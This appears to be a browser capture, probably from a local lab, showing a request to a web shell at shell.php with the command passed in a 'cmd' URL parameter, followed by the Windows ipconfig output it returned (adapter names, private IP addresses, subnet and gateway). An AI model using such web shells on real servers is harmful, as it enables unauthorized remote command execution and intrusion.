 Mozilla Firefox
http://192....d=ipconfig
192.168.1.124/shell.php?cmd=ipconfig
Search
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 16:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::94e1:5bb6:89b:495c%5
IPv4 Address. . . . . . . . . . . : 192.168.29.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::443f:d22f:b3e2:6743%18
IPv4 Address. . . . . . . . . . . : 192.168.238.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::7904:67b9:21eb:b866%12
IPv4 Address. . . . . . . . . . . : 192.168.1.124
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1